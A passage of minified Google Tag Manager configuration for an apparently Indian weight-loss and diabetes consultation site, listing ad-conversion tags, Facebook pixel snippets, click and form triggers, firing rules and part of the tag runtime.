heckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
